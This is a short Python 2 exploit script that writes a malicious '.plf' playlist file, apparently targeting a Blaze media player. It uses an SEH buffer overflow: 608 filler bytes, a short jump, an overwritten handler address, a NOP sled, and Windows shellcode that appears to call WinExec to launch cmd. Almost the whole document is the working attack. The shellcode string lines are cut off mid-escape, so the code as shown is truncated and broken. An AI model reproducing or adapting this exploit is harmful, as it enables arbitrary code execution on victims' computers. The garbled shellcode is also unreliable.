 import struct
file = 'blaze_2.plf'
shellcode = (
"\xFC\x33\xD2\xB2\x30\x64\xFF\x32\x5A\x8B\x52\x0C\x8B\x52\x14\x8B\x72\x28\x33\xC
"\xB1\x18\x33\xFF\x33\xC0\xAC\x3C\x61\x7C\x02\x2C\x20\xC1\xCF\x0D\x03\xF8\xE2\xF
"\x81\xFF\x5B\xBC\x4A\x6A\x8B\x5A\x10\x8B\x12\x75\xDA\x8B\x53\x3C\x03\xD3\xFF\x7
"\x34\x8B\x52\x78\x03\xD3\x8B\x72\x20\x03\xF3\x33\xC9\x41\xAD\x03\xC3\x81\x38\x4
"\x65\x74\x50\x75\xF4\x81\x78\x04\x72\x6F\x63\x41\x75\xEB\x81\x78\x08\x64\x64\x7
"\x65\x75\xE2\x49\x8B\x72\x24\x03\xF3\x66\x8B\x0C\x4E\x8B\x72\x1C\x03\xF3\x8B\x1
"\x8E\x03\xD3\x52\x68\x78\x65\x63\x01\xFE\x4C\x24\x03\x68\x57\x69\x6E\x45\x54\x5
"\xFF\xD2\x68\x63\x6D\x64\x01\xFE\x4C\x24\x03\x6A\x05\x33\xC9\x8D\x4C\x24\x04\x5
"\xFF\xD0\x68\x65\x73\x73\x01\x8B\xDF\xFE\x4C\x24\x03\x68\x50\x72\x6F\x63\x68\x4
"\x78\x69\x74\x54\xFF\x74\x24\x20\xFF\x54\x24\x20\x57\xFF\xD0")
seh = struct.pack('<L', 0x603156e4)
jmp = "\xeb\x06" + "A" * 2
x = open(file, 'w')
payload = "A" * 608 + jmp + seh + "\x90" * 20 + shellcode
x.write(payload)
print "File %s" %file, "created!"
x.close()